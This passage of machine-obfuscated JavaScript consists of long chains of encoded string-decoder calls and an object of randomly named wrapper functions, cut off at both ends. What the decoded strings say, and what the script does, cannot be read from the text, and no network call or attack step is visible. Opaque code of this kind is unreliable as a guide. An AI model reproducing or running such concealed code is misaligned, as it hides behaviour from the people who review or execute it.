a(6097,"y2Wk")+a(6845,"w8Pb")+a(2267,"p\x26)2")+a(4667,"5ZEr")+a(5846,"[0up")+a(1216,"Wj*D")+a(4436,"fE*i")+a(1448,"8n9\x26")+a(6259,"V*Nr")+a(2358,"FiBW")+a(3394,"b95t")+a(3050,"rS[T")+a(2456,"]gPz")+a(6573,"ShXP")+a(2890,"QJZS")+a(4809,"OnjW")+a(1068,"]T\x26D")+a(6031,"6MW[")+a(4173,"rS[T")+a(6118,"V*Nr")+a(1695,"o6N]")+a(3354,"thTf")+a(5614,"rS[T")+a(559,"Kx)D")+a(5183,"%Hc3")+a(5694,"F4@X")+a(1251,"pz%q")+a(6526,"]T\x26D")+a(6033,"Wj*D")+a(871,"2Jw1")+a(3076,"1qSy")+a(4182,"i$u0")+a(2140,"$G@w")+
a(4056,"pZXc")+a(5293,"b95t")+a(2233,"]T\x26D")+a(2978,"[0up")+a(1809,"$G@w")+a(2808,"QJZS")+a(6731,"y2Wk")+a(5647,"x@^Q")+a(4662,"8n9\x26")+a(4820,"fE*i")+a(1644,"MErr")+a(6909,"Wj*D")+a(4860,"thTf")+a(2379,"i$u0")+a(6111,"4[\x268")+a(2126,"pz%q")+a(5778,"6MW[")+a(4719,"i$u0")+a(6955,"sHni")+a(4663,"byfp")+a(4844,"6MW[")+a(557,"i$u0")+a(1273,"6MW[")+a(5385,"$G@w")+a(2179,"8n9\x26")+a(1666,"b95t")+a(539,"5ZEr")+a(1265,"85og")+a(6726,"thTf")+a(4948,"fE*i")+a(6247,"thTf")+a(5018,"fE*i")+a(5891,"85og")+
a(4026,"Kx)D")+a(2826,"cCPy")+a(6800,"Kx)D")+a(445,"1qSy")+a(3860,"6MW[")+a(1042,"6MW[")+a(2975,"5ZEr")+a(1505,"thTf")+a(5853,"cCPy")+a(1490,"PP9w")+a(4353,"pz%q")+a(2075,"a5g9")+a(4732,"8)Qd")+a(2280,"OnjW")+a(7064,"B#Z[")+a(1146,"8)Qd")+a(454,"rS[T")+a(4359,"4[\x268")+a(4451,"thTf")+a(1408,"6MW[")+a(1898,"Wj*D")+a(3961,"x@^Q")+a(6321,"#z8@")+a(1512,"XNW@")+a(6001,"pz%q")+a(1595,"cCPy")+a(5725,"%Hc3")+a(2318,"8n9\x26")+a(3409,"R2NF")+a(1887,"lE3f")+a(2281,"x@^Q")+a(5495,"o6N]")+a(5273,"V*Nr")+a(1814,
"8)Qd")+a(6447,"a5g9")+a(4981,"i$u0")+a(4968,"4[\x268")+a(3849,"cCPy")+a(5523,"R2NF")+a(5177,"a5g9")+a(6254,"pz%q")+a(704,"w8Pb")+a(5493,"]T\x26D")+a(6306,"F4@X")+a(1271,"F4@X")+a(2129,"]T\x26D")+a(2707,"rS[T")+a(3172,"B#Z[")+a(4344,"MErr")+a(4100,"[0up")+a(5596,"1qSy")+a(3585,"OnjW")+a(3714,"[0up")+a(2310,"sHni")+a(6831,"6YJ6")+a(3829,"sHni")+a(5561,"FiBW")+a(848,"8)Qd")+a(3334,"6YJ6")+a(5830,"%Hc3")+a(6498,"Rp*a")+a(1504,"[0up")+a(5730,"F4@X")+a(3699,"y2Wk")+a(4276,"rS[T")+a(5325,"x@^Q")+a(3619,
"y2Wk")+a(811,"y2Wk")+a(5504,"Wj*D")+a(3982,"Kx)D")+a(2306,"85og")+a(5263,"Kx)D")+a(621,"XNW@")+a(4285,"y2Wk")+a(3751,"#z8@")+a(4794,"B#Z[")+a(3351,"#z8@")+a(1413,"PP9w")+a(4035,"Z@M3")+a(1193,"R2NF")+a(5618,"B#Z[")+a(1469,"y2Wk")+a(3520,"QJZS")+a(2163,"8n9\x26")+a(2160,"R2NF")+a(4609,"85og")+a(6013,"QJZS")+a(5391,"%Hc3")+a(6142,"pz%q")+a(1289,"#z8@")+a(1826,"XNW@")+a(5289,"V*Nr")+a(2133,"Kx)D")+a(2946,"pZXc")+a(7073,"8n9\x26")+a(1746,"Wj*D")+a(3072,"fE*i")+a(4390,"B#Z[")+a(766,"OnjW")+a(3412,"a5g9")+
a(3147,"vYY[")+a(550,"rS[T")+a(5420,"a5g9")+a(6187,"R2NF")+a(5129,"o6N]")+a(4873,"6MW[")+a(6017,"Kx)D")+a(1203,"85og")+a(3991,"PP9w")+a(3256,"2Jw1")+a(6760,"V*Nr")+a(6938,"byfp")+a(5555,"Rp*a")+a(6152,"UbXw")+a(3923,"UbXw")+a(949,"4[\x268")+a(6049,"p\x26)2")+a(3098,"rS[T"))+(a(1129,"F4@X")+a(3198,"8n9\x26")+a(6638,"XNW@")+a(2791,"$F8r")+a(3280,"Rp*a")+a(1607,"5ZEr")+a(1302,"i$u0")+a(501,"5ZEr")+a(6200,"p\x26)2")+a(896,"[0up")+a(4850,"PP9w")+a(5751,"%Hc3")+a(2290,"$F8r")+a(534,"V*Nr")+a(1989,"]T\x26D")+
a(6423,"Rp*a")+a(1650,"]gPz")+a(2530,"byfp")+a(3073,"V*Nr")+a(3490,"]gPz")+a(2926,"MErr")+a(1377,"B#Z[")+a(4341,"PP9w")+a(4786,"XNW@")+a(2186,"$F8r")+a(1031,"Kx)D")+a(4751,"V*Nr")+a(987,"rS[T")+a(939,"ShXP")+a(614,"]T\x26D")+a(3491,"2Jw1")+a(5462,"8n9\x26")+a(3239,"6MW[")+a(1701,"R2NF")+a(5724,"Z@M3")+a(4912,"$G@w")+a(4792,"8n9\x26")+a(2428,"8n9\x26")+a(1470,"i$u0")+a(6368,"8)Qd")+a(4589,"]T\x26D")+a(1380,"Rp*a")+a(6282,"$F8r")+a(2673,"byfp")+a(5118,"i$u0")+a(3058,"MErr")+a(6315,"x@^Q")+a(1584,"V*Nr")+
a(5650,"F4@X")+a(1569,"cCPy")+a(1181,"Kx)D")+a(1663,"$G@w")+a(648,"i$u0")+a(3106,"UbXw")+a(536,"4[\x268")+a(659,"$F8r")+a(6232,"sHni")+a(3902,"UbXw")+a(2275,"8n9\x26")+a(6969,"thTf")+a(4103,"8n9\x26")+a(5106,"]T\x26D")+a(6525,"Kx)D")+a(4888,"fE*i")+a(1627,"5ZEr")+a(1069,"[0up")+a(4161,"8n9\x26")+a(4050,"Z@M3")+a(2255,"i$u0")+a(2136,"p\x26)2")+a(1474,"]T\x26D")+a(6095,"sHni")+a(3268,"F4@X")+a(1802,"85og")+a(6267,"]gPz")+a(664,"5ZEr")+a(985,"p\x26)2")+a(5643,"cCPy")+a(2181,"6MW[")+a(3694,"Z@M3")+a(5991,
"XNW@")+a(6883,"XNW@")+a(2618,"byfp")+a(2393,"6YJ6")+a(5221,"$G@w")+a(6802,"1qSy")+a(6945,"6YJ6")+a(3577,"4[\x268")+a(5964,"rS[T")+a(943,"sHni")+a(2272,"lE3f")+a(6159,"$F8r")+a(6883,"XNW@")+a(1747,"#z8@")+a(4432,"]gPz")+a(6739,"Kx)D")+a(2739,"thTf")+a(4817,"#z8@")+a(994,"pZXc")+a(2145,"FiBW")+a(5007,"p\x26)2")+a(6706,"i$u0")+a(6941,"Wj*D")+a(4813,"ShXP")+a(1335,"F4@X")+a(2990,"i$u0")+a(3417,"$F8r")+a(6340,"QJZS")+a(4863,"x@^Q")+a(4597,"OnjW")+a(4805,"ShXP")+a(5739,"x@^Q")+a(717,"2Jw1")+a(5717,"8n9\x26")+
a(6809,"byfp")+a(2930,"]T\x26D")+a(5123,"[0up")+a(3696,"$G@w")+a(7047,"a5g9")+a(5486,"x@^Q")+a(619,"5ZEr")+a(6119,"85og")+a(4752,"Rp*a")+a(3850,"p\x26)2")+a(3331,"Wj*D")+a(2783,"Kx)D")+a(6594,"]gPz")+a(1564,"p\x26)2")+a(4742,"]T\x26D")+a(4938,"w8Pb")+a(5212,"5ZEr")+a(5898,"#z8@")+a(4324,"1qSy")+a(1196,"FiBW")+a(5035,"%Hc3")+a(5927,"6MW[")+a(1687,"Wj*D")+a(4140,"UbXw")+a(2470,"]T\x26D")+a(2331,"MErr")+a(4659,"o6N]")+a(5750,"85og")+a(1743,"XNW@")+a(4234,"6MW[")+a(548,"]T\x26D")+a(1990,"6YJ6")+a(2617,
"y2Wk")+a(3333,"B#Z[")+a(3234,"p\x26)2")+a(6327,"V*Nr")+a(3325,"Wj*D")+a(963,"Kx)D")+a(3085,"i$u0")+a(3859,"2Jw1")+a(2022,"y2Wk")+a(4462,"b95t")+a(1080,"rS[T")+a(5570,"rS[T")+a(3894,"$F8r")+a(3907,"y2Wk")+a(1294,"pz%q")+a(3562,"sHni")+a(4929,"R2NF")+a(933,"pZXc")+a(2572,"x@^Q")+a(4132,"OnjW")+a(6027,"UbXw")+a(879,"#z8@")+a(807,"QJZS")+a(2410,"8)Qd")+a(5027,"8n9\x26")+a(675,"R2NF")+a(2871,"Rp*a")+a(6746,"XNW@")+a(1262,"2Jw1")+a(4553,"cCPy")+a(1016,"o6N]")+a(2002,"i$u0")+a(5063,"x@^Q")+a(2200,"fE*i")+
a(5336,"85og")+a(6404,"p\x26)2")+a(5313,"rS[T")+a(6170,"o6N]")+a(1482,"#z8@")+a(4120,"8)Qd")+a(1443,"rS[T")+a(4279,"]T\x26D")+a(6521,"fE*i")+a(1502,"QJZS")+a(2071,"6MW[")+a(2066,"o6N]")+a(4102,"vYY[")+a(3312,"ShXP")+a(6512,"5ZEr")+a(5544,"x@^Q")+a(1106,"lE3f")+a(2146,"]gPz")+a(5776,"MErr")+a(1711,"fE*i"))+(a(1493,"1qSy")+a(1540,"F4@X")+a(5431,"#z8@")+a(6379,"OnjW")+a(7111,"4[\x268")+a(6274,"QJZS")+a(2668,"fE*i")+a(792,"R2NF")+a(5543,"#z8@")+a(3226,"]T\x26D")+a(4031,"UbXw")+a(5892,"PP9w")+a(6435,"F4@X")+
a(3549,"PP9w")+a(7041,"1qSy")+a(6620,"[0up")+a(6043,"w8Pb")+a(5552,"pZXc")+a(3499,"sHni")+a(6762,"QJZS")+a(7061,"fE*i")+a(2732,"F4@X")+a(6022,"pZXc")+a(1072,"%Hc3")+a(6059,"cCPy")+a(4261,"byfp")+a(6361,"vYY[")+a(4506,"PP9w")+a(2221,"Kx)D")+a(3534,"85og")+a(3125,"i$u0")+a(5872,"vYY[")+a(440,"B#Z[")+a(6438,"$F8r")+a(3554,"6YJ6")+a(3937,"pZXc")+a(7078,"%Hc3")+a(3886,"%Hc3")+a(5094,"]T\x26D")+a(7066,"Wj*D")+a(2070,"85og")+a(6574,"w8Pb")+a(6206,"8)Qd")+a(4572,"i$u0")+a(5342,"V*Nr")+a(6365,"85og")+a(6073,
"ShXP")+a(5140,"R2NF")+a(1381,"85og")+a(3920,"]gPz")+a(598,"w8Pb")+a(3246,"#z8@")+a(2938,"pZXc")+a(4066,"Wj*D")+a(2362,"a5g9")+a(6076,"6MW[")+a(5505,"pz%q")+a(2994,"Wj*D")+a(1688,"V*Nr")+a(584,"y2Wk")+a(3299,"w8Pb")+a(2605,"p\x26)2")+a(6272,"V*Nr")+a(1779,"cCPy")+a(5670,"]T\x26D")+a(6112,"pZXc")+a(2135,"6YJ6")+a(2592,"pz%q")+a(5706,"85og")+a(1704,"6MW[")+a(3405,"F4@X")+a(5088,"8n9\x26")+a(1333,"4[\x268")+a(1226,"i$u0")+a(6714,"85og")+a(957,"lE3f")+a(6362,"fE*i")+a(779,"85og")+a(5029,"]gPz")+a(4134,
"a5g9")+a(5086,"lE3f")+a(2333,"8n9\x26")+a(2556,"R2NF")+a(604,"Wj*D")+a(1384,"pz%q")+a(2625,"B#Z[")+a(4395,"Wj*D")+a(4815,"ShXP")+a(5593,"y2Wk")+a(2628,"x@^Q")+a(1563,"%Hc3")+a(5932,"$G@w")+a(3124,"pZXc")+a(3019,"[0up")+a(4034,"F4@X")+a(6456,"cCPy")+a(670,"V*Nr")+a(2293,"MErr")+a(7027,"FiBW")+a(4688,"]T\x26D")+a(5039,"QJZS")+a(2029,"Z@M3")+a(3652,"QJZS")+a(5473,"b95t")+a(4881,"vYY[")+a(6952,"byfp")+a(4022,"#z8@")+a(2746,"FiBW")+a(3653,"w8Pb")+a(456,"pz%q")+a(1889,"6MW[")+a(1794,"8)Qd")+a(5790,"y2Wk")+
a(3189,"cCPy")+a(3874,"$G@w")+a(2870,"QJZS")+a(5166,"OnjW")+a(5881,"PP9w")+a(5189,"b95t")+a(2984,"p\x26)2")+a(5567,"8)Qd")+a(3570,"6YJ6")+a(4372,"y2Wk")+a(2365,"pZXc")+a(4260,"PP9w")+a(1590,"Z@M3")+a(7069,"byfp")+a(4533,"OnjW")+a(1935,"6YJ6")+a(6583,"OnjW")+a(1315,"cCPy")+a(5978,"thTf")+a(1574,"sHni")+a(4156,"UbXw")+a(6568,"]gPz")+a(6615,"Z@M3")+a(5790,"y2Wk")+a(1699,"2Jw1")+a(6136,"[0up")+a(4556,"$F8r")+a(4615,"fE*i")+a(3338,"]gPz")+a(1163,"[0up")+a(4422,"V*Nr")+a(707,"85og")+a(5951,"o6N]")+a(4319,
"5ZEr")+a(6084,"pz%q")+a(6732,"8n9\x26")+a(4976,"QJZS")+a(756,"OnjW")+a(5464,"R2NF")+a(6685,"5ZEr")+a(3428,"rS[T")+"t}"),qXYNy:function(b,c,f){return b(c,f)},WqDRU:function(b){return b()},BkDAP:function(b,c){return b<c},PmOyb:function(b,c){return b+c},PMelr:a(7006,"Rp*a"),XXSxh:a(6087,"B#Z["),tXoHO:a(6617,"o6N]"),JCOFG:a(6913,"pZXc")+a(2573,"2Jw1")+"nt",gXfAs:a(4505,"6YJ6")+a(3720,"y2Wk")+a(4996,"$F8r")+a(4920,"ShXP")+a(1122,"x@^Q")+a(4286,"OnjW")+a(1866,"lE3f")+a(2932,"5ZEr")+a(1202,"Rp*a")+a(3939,
"QJZS")+"16",bUiyj:function(b,c){return b!==c},fFKoZ:a(775,"F4@X"),tzJFH:function(b,c){return b-c},SInFm:function(b,c){return b+c},cYJRb:function(b,c){return b+c},hZVvn:a(6178,"6YJ6")+a(980,"cCPy")+a(2957,"ShXP"),GCmJI:function(b,c){return b+c},SQdgY:a(1048,"8n9\x26"),enqxZ:a(6906,"85og"),TSSbi:function(b,c){return b(c)},IshgV:function(b,c,f){return b(c,f)},SuqZp:a(714,"pz%q"),qITwP:function(b,c,f){return b(c,f)},QxHGP:a(4918,"1qSy")+a(5916,"4[\x268"),wxBRO:a(2509,"cCPy")+"t",rXxWq:function(b,c,f){return b(c,
f)},rTLQH:a(767,"Kx)D")+a(778,"x@^Q"),Ipcqx:function(b,c){return b>=c},LBCHa:function(b,c){return b<=c},aZvPU:function(b,c){return b<c},RmCpX:a(4720,"6MW[")+a(1551,"thTf")+a(5099,"8n9\x26")+a(3143,"#z8@")+a(6529,"PP9w")+a(5075,"PP9w")+"6",pxRPA:function(b,c,f,g,e,h,l,k,p,m){return b(c,f,g,e,h,l,k,p,m)},jMtEE:function(b,c){return b+c},xyIHs:function(b,c){return b(c)},cPcsd:function(b,c){return b(c)},SRRmF:function(b,c){return b+c},UbjiM:a(6694,"b95t")+a(967,"XNW@"),zcOMA:a(2586,"$F8r")+a(6509,"6YJ6"),
HwjJA:function(b,c){return b(c)},gJcbX:function(b,c,f){return b(c,f)},vBFCp:a(4118,"5ZEr"),mpBxP:function(b,c){return b!==c},DUfzQ:a(6808,"fE*i"),lqyvm:function(b,c,f){return b(c,f)},NOrYu:function(b,c){return b(c)},MSRHg:function(b,c){return b==c},pQZCM:function(b,c){return b!=c},IsnHl:function(b,c){return b+c},BknZL:function(b,c,f,g,e){return b(c,f,g,e)},wYnQg:function(b,c){return b(c)},nsjSi:function(b,c){return b==c},vWEDd:function(b,c,f,g,e){return b(c,f,g,e)},xhxMK:function(b,c,f){return b(c,
f)},viKYM:function(b,c){return b<c},OMEKe:function(b,c){return b==c},lnoaI:function(b,c){return b==c},oUqPj:function(b,c){return b<=c},siQBX:a(5330,"UbXw")+a(5923,"#z8@")+a(6065,"x@^Q"),bIvPL:function(b,c,f){return b(c,f)},upPIM:function(b,c){return b+c},noqTE:function(b,c,f,g,e){return b(c,f,g,e)},zeTaa:function(b,c){return b(c)},jwjsY:function(b,c){return b===c},UKmUN:a(6869,"6MW["),KWike:a(3514,"V*Nr"),BgQmg:a(3162,"V*Nr")+a(2580,"85og")+a(553,"8)Qd")+a(2997,"thTf")+a(3818,"4[\x268")+"']",fKqUV:function(b,
c){return b<c},snjGu:a(4633,"[0up"),HZbsT:a(1426,"6MW["),BJukp:a(1055,"8)Qd")+a(1454,"o6N]")+a(6649,"MErr")+a(3996,"8n9\x26")+"e",bteFw:function(b,c){return b===c},GfCOv:a(6977,"]gPz"),UULeu:a(4251,"Z@M3"),OGpDy:a(3120,"thTf"),UFyGA:a(623,"p\x26)2"),inCSz:function(b,c,f,g){return b(c,f,g)},mabHN:function(b,c){return b(c)},YAAmN:function(b,c){return b==c},fvtBI:function(b,c){return b==c},SkkcI:function(b,c){return b<c},PvIsC:function(b,c,f){return b(c,f)},NquQG:function(b,c){return b+c},twzLb:a(715,
"thTf")+a(1126,"#z8@")+":",SFPXZ:function(b,c){return b==c},ypfxT:function(b,c){return b==c},vZnNp:function(b,c){return b*c},ZDsIu:a(583,"V*Nr"),xCgtz:a(2047,"b95t"),FVoQd:function(b,c){return b<c},eslZC:function(b,c){return b==c},clGEB:function(b,c){return b==c},yolMZ:function(b,c){return b!=c},mzBqJ:function(b,c){return b==c},QmZSJ:function(b,c){return b==c},wAMOq:function(b,c){return b(c)},acAqS:function(b,c){return b+c},QlNXY:function(b,c){return b(c)},SHQAF:function(b,c){return b+c},SNIKb:function(b,
c){return b+c},XtxuE:function(b,c){return b+c},Ozsdw:function(b,c){return b+c},nlPBp:a(3157,"MErr")+a(2292,"4[\x268")+a(2869,"$F8r")+a(5641,"UbXw")+a(3104,"$G@w")+"e:",fPmBW:a(3157,"MErr")+a(6256,"#z8@")+a(802,"Wj*D")+a(1092,"lE3f"),gVagx:function(b,c){return b==c},jhPHj:function(b,c,f){return b(c,f)},eBYkK:function(b,c){return b+c},CghxO:a(593,"FiBW")+a(4367,"FiBW")+"y ",kOWtZ:function(b,c){return b(c)},pvODR:function(b,c){return b!=c},PifCy:function(b,c){return b==c},ghPyb:a(6419,"y2Wk")+"ed",JsEKH:function(b,
c){return b===c},LZUCE:a(3580,"FiBW"),lKLaQ:function(b,c){return b===c},qaEyF:function(b,c){return b+c},riAZA:function(b,c){return b+c},lmoXF:a(4858,"]gPz"),rUjvl:function(b,c){return b+c},CaPYj:a(3890,"85og")+a(3655,"$G@w")+a(3644,"x@^Q")+a(1145,"#z8@")+a(4785,"fE*i")+a(1153,"x@^Q")+a(1457,"lE3f"),PxYvv:function(b,c){return b+c},EXrXX:a(4454,"FiBW"),bpNnu:a(2234,"R2NF"),EgipO:a(6780,"p\x26)2")+a(4606,"#z8@")+a(1783,"PP9w")+a(5764,"1qSy")+a(4263,"FiBW")+a(6776,"V*Nr")+a(3911,"QJZS")+a(6012,"i$u0")+
a(5355,"6MW["),mCxHW:a(6676,"Kx)D")+a(1319,"4[\x268"),GEJtj:a(1055,"8)Qd")+a(4030,"b95t")+a(2310,"sHni")+"x",hFIjI:function(b,c,f){return b(c,f)},LHxUD:a(3118,"pZXc")+a(2485,"x@^Q")+a(4117,"Z@M3")+a(3949,"x@^Q")+a(2568,"1qSy"),XIyjl:function(b,c){return b+c},RPErJ:a(5276,"$F8r")+a(6107,"6MW[")+a(6518,"fE*i")+a(4845,"6YJ6")+"o",UJAUk:a(5934,"8n9\x26")+a(3602,"4[\x268")+"x",nqyAn:a(997,"y2Wk")+"d",ykSgm:a(2682,"ShXP")+a(1654,"85og")+a(3238,"OnjW")+a(4150,"MErr")+a(6060,"Rp*a"),iFyUq:function(b,c){return b+
c},SMVoJ:a(1305,"p\x26)2")+a(1662,"Kx)D"),miaqO:a(4084,"]T\x26D")+a(4046,"2Jw1"),IiJNF:function(b,c){return b==c},TDrkO:function(b,c,f){return b(c,f)},tyVuS:function(b,c){return b+c},yDrCS:a(6907,"p\x26)2")+a(1990,"6YJ6")+a(1915,"5ZEr"),zkCbk:a(6799,"[0up"),UgAbY:a(4722,"QJZS"),JZCjk:function(b,c){return b(c)},sNURV:a(3376,"rS[T")+a(5440,"$F8r")+a(5876,"cCPy"),VKrTe:a(526,"PP9w")+a(1789,"fE*i"),JJuIp:a(3732,"XNW@")+a(5563,"F4@X")+a(1840,"vYY[")+a(1149,"pZXc"),xpTML:a(6582,"Rp*a")+a(4650,"FiBW"),RsogC:a(647,
"[0up")+"e",qlsTk:a(1761,"[0up"),JdgOt:function(b,c){return b===c},RTtvI:function(b,c){return b!==c},AoxJR:a(1875,"2Jw1"),LIgwG:function(b,c){return b==c},niCIV:function(b,c){return b!==c},AELcB:a(3724,"byfp"),szscy:a(3416,"R2NF"),enXTX:function(b,c){return b(c)},dUaWE:function(b,c){return b+c},nqOKg:a(1402,"Rp*a")+a(996,"85og")+a(3466,"UbXw"),xPbXb:function(b,c){return b<c},YyWIZ:function(b,c){return b+c},janPE:function(b,c,f,g){return b(c,f,g)},HvLkf:function(b,c){return b<c},UohVE:function(b,c){return b<
c},UaRrC:function(b,c){return b(c)},teNcN:function(b,c){return b(c)},IogNY:function(b,c){return b(c)},LIRTG:function(b,c){return b(c)},VHjdY:function(b,c){return b(c)},isApE:function(b,c){return b(c)},nVjoF:function(b,c){return b(c)},yViwu:a(3130,"ShXP"),phsVS:a(5194,"[0up"),aTRQd:function(b,c){return b==c},tnXXL:function(b,c){return b==c},lcdsT:function(b,c){return b!==c},rWSFz:a(4525,"x@^Q")+a(2521,"MErr"),praVv:function(b,c){return b==c},NfBmF:function(b,c){return b>c},tRqzE:a(5680,"MErr"),BEgyY:function(b,
c){return b+c},zNfWZ:function(b,c){return b(c)},EmEDS:function(b,c,f){return b(c,f)},ZUgda:a(3993,"i$u0"),wNenA:function(b,c){return b==c},REoyF:function(b,c,f,g){return b(c,f,g)},rqksR:function(b,c){return b-c},mlVgV:function(b,c){return b===c},UJWIs:a(1346,"thTf"),sBjgc:a(6408,"]gPz"),DpWpL:a(1991,"w8Pb"),LKeuP:function(b,c,f,g,e){return b(c,f,g,e)},RDUdj:function(b,c){return b==c},ALdHv:function(b,c){return b(c)},zlNIV:function(b,c){return b*c},FsrUf:function(b,c){return b(c)},iUdtd:function(b,
c){return b<c},VyFdU:function(b,c){return b*c},gUulz:function(b,c){return b*c},tPOqO:function(b,c){return b-c},aEyqT:function(b,c){return b!==c},lpBBS:a(574,"fE*i"),vdmrj:function(b,c){return b<=c},CEUMC:function(b,c){return b<=c},FQgsY:function(b,c){return b*c},hOLSf:a(788,"thTf"),uSlwQ:function(b,c){return b==c},Bxcao:function(b,c){return b==c},dhGWQ:function(b,c){return b===c},VmKWh:a(4300,"fE*i"),ifwQI:a(4702,"x@^Q"),xlyrr:function(b,c){return b<c},SblLo:function(b,c){return b!==c},rrpkE:a(7053,
"byfp"),tpdsD:a(5929,"1qSy"),pYenC:function(b,c){return b<c},bXxhq:function(b,c){return b==c},quaZs:function(b,c){return b>=c},PAapR:function(b,c){return b===c},EcbUU:a(4110,"$G@w"),LeMKf:a(1098,"XNW@"),dqWXX:a(6290,"F4@X"),OlhxS:function(b,c,f,g){return b(c,f,g)},REUaU:a(3186,"5ZEr"),bvoNr:function(b,c){return b(c)},JruUN:function(b,c){return b>=c},BXzol:function(b,c){return b===c},CpNkA:a(6480,"]T\x26D"),sJLtD:function(b,c){return b*c},VuQsc:function(b,c,f,g){return b(c,f,g)},HGPCr:function(b,c,
f){return b(c,f)},OOhUG:a(1882,"$G@w")+" ",BQDNU:function(b,c){return b==c},gKPnf:function(b,c,f){return b(c,f)},iijtx:a(5041,"pZXc"),ltqtF:a(5275,"y2Wk")+"nt",UbdEW:a(1599,"#z8@"),tDEyC:function(b,c){return b-c},NrYot:function(b,c){return b==c},hAYbv:function(b,c){return b-c},BgYUa:function(b,c){return b>=c},hktgk:a(3648,"85og")+a(5763,"x@^Q"),JRlUp:a(1961,"rS[T")+a(962,"ShXP")+a(1102,"w8Pb")+a(931,"]gPz")+a(1018,"8)Qd")+a(5083,"6MW[")+a(6539,"R2NF")+a(6844,"5ZEr")+a(6046,"4[\x268")+a(1082,"5ZEr")+
a(5471,"pZXc"),fnCwJ:a(6320,"vYY["),QCoQi:function(b,c,f,g,e,h,l){return b(c,f,g,e,h,l)},jLOPC:a(1592,"QJZS"),EdobF:function(b,c){return b<c},gtvlx:a(1980,"y2Wk"),hAwAK:function(b,c){return b<c},iilBH:a(2161,"ShXP")+"t",qvMoo:a(611,"ShXP"),wpnbf:a(5821,"a5g9")+a(1969,"Kx)D")+"m",aOvdv:a(6860,"QJZS"),GRKqf:function(b,c){return b!==c},GDfWT:a(727,"pz%q"),CgjzG:a(2360,"]T\x26D"),MOSnZ:a(3932,"$G@w")+"d",nlQjd:a(4864,"PP9w")+a(1738,"thTf"),aJqPh:a(1924,"UbXw")+"e",Aoucj:a(3515,"1qSy")+a(6138,"%Hc3"),
FFBRD:a(1296,"R2NF")+a(1545,"PP9w")+"d",EUdYz:a(467,"byfp")+"id",wRxOi:a(6519,"$G@w")+a(1634,"vYY[")+a(3924,"OnjW")+a(1357,"o6N]")+a(5244,"Kx)D")+a(5818,"1qSy")+a(3972,"MErr")+"he",MLkyv:a(5146,"byfp"),uTOgA:function(b,c){return b(c)},nvsYR:function(b,c){return b(c)},XwCfx:a(6402,"2Jw1"),QiAHH:a(6653,"$G@w"),dFkNn:function(b,c){return b+c},nkYET:function(b,c){return b!==c},CWCuv:a(2929,"]T\x26D"),gRFcq:a(4421,"pz%q"),AqPWk:function(b,c,f,g){return b(c,f,g)},sxfXp:function(b,c,f,g){return b(c,f,g)},
oCoJp:a(4779,"OnjW"),dmRdC:a(7118,"B#Z["),NKxqb:function(b,c,f,g,e){return b(c,f,g,e)},Pljtf:function(b,c){return b+c},kbbBt:a(2033,"XNW@")+a(579,"PP9w")+a(2383,"pz%q")+a(3446,"XNW@")+a(6503,"PP9w")+a(3245,"sHni")+a(2152,"PP9w")+a(3726,"x@^Q")+a(6738,"fE*i"),AOVYS:function(b,c,f,g,e){return b(c,f,g,e)},arqVw:function(b,c){return b===c},pyPek:a(1664,"w8Pb")+a(6635,"vYY[")+a(4946,"Wj*D"),makit:function(b,c,f){return b(c,f)},vRvGf:function(b,c){return b+c},pstCW:a(2544,"]T\x26D"),pTulm:function(b,c){return b(c)},
Jalid:function(b,c){return b==c},QRPTV:function(b,c){return b==c},YxtSf:function(b,c){return b(c)},mSttl:a(3671,"UbXw"),AIAXX:function(b,c,f,g){return b(c,f,g)},zbAYL:a(3747,"F4@X"),mCIDN:function(b,c,f){return b(c,f)},SKJxM:function(b,c,f){return b(c,f)},sJPdD:a(6702,"o6N]"),avJqv:function(b,c,f,g,e){return b(c,f,g,e)},dCKPm:function(b,c){return b!==c},tmlbH:a(5168,"F4@X"),YALnG:function(b,c){return b>c},BXiCM:function(b,c){return b==c},Vnanp:a(3328,"%Hc3"),FOQgM:function(b,c){return b>c},MxRPR:function(b,
c){return b<c},kbuVP:function(b,c){return b===c},BfPPo:a(1090,"F4@X"),yBawL:a(809,"4[\x268"),cXLsE:a(976,"pz%q"),YrImR:function(b,c){return b+c},NQBjd:function(b,c,f){return b(c,f)},HYONW:function(b,c){return b-c},HqWjo:function(b,c){return b-c},WalsU:function(b,c){return b<=c},Dhqhw:function(b,c){return b>=c},pDrFC:a(6690,"2Jw1"),llVFd:function(b,c){return b!==c},HJsGK:a(2506,"B#Z["),CiKJY:a(4406,"]T\x26D"),TubXk:function(b,c,f,g){return b(c,f,g)},TolzF:function(b,c,f,g){return b(c,f,g)},GbtYy:function(b,
c,f){return b(c,f)},xxwDR:function(b,c){return b<c},musDQ:a(4295,"Z@M3"),VrIul:function(b,c){return b<c},METXM:function(b,c){return b==c},onRhe:a(6822,"w8Pb")+a(4477,"#z8@")+a(2856,"cCPy")+a(606,"%Hc3"),xythB:function(b,c){return b(c)},OiFEU:function(b,c){return b+c},HRXOh:a(6255,"XNW@")+a(3839,"4[\x268")+a(5506,"8)Qd")+a(3148,"XNW@")+a(1778,"thTf")+"-",huimm:function(b,c,f,g){return b(c,f,g)},oppgM:a(1609,"2Jw1"),qJsSj:function(b,c){return b>c},akdLA:function(b,c){return b*c},rhSYS:function(b,c){return b>
c},ajVTa:function(b,c){return b+c},YloNu:function(b,c){return b+c},PgKji:function(b,c){return b+c},lOmeW:function(b,c){return b+c},HbXbJ:a(885,"thTf"),CayqM:a(1594,"6MW[")+"h ",usXoX:function(b,c){return b<c},WHfLr:function(b,c){return b==c},ugGil:function(b,c){return b>=c},yYBin:function(b,c){return b==c},DiryJ:function(b,c){return b(c)},GPtjL:function(b,c){return b===c},SSrcY:a(907,"Z@M3"),lJZxE:function(b,c,f){return b(c,f)},npdKC:function(b,c){return b|c},yKzal:function(b,c){return b+c},rgEJR:function(b,
c){return b+c},yCSgC:function(b,c){return b!==c},vKYXr:a(6397,"lE3f"),Cydhe:function(b,c){return b+c},bpLgO:function(b,c){return b<=c},dLrhV:function(b,c){return b<c},wrKCK:function(b,c){return b*c},PFZyM:function(b,c){return b<c},CIhkU:function(b,c,f,g){return b(c,f,g)},wokHk:function(b){return b()},NAnpX:function(b,c){return b<c},VOUDP:a(3330,"6MW[")+a(2334,"Kx)D")+a(5845,"Rp*a")+a(1168,"o6N]")+a(538,"pz%q")+a(3853,"pz%q")+a(4282,"%Hc3")+a(1432,"OnjW")+a(4096,"rS[T")+a(5026,"8)Qd")+a(5087,"%Hc3")+
